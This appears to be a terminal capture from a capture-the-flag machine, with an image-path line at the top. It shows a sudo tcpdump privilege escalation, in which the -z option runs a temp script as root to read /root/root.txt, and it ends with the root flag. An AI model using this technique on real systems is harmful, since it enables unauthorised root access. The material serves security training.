 james@strutted:/usr/sbin$ COMMAND='cat /root/root.txt'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 by
tes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
f353d4d3ef5c7a339aec69602fd46e61
james@strutted:/usr/sbin$ ^C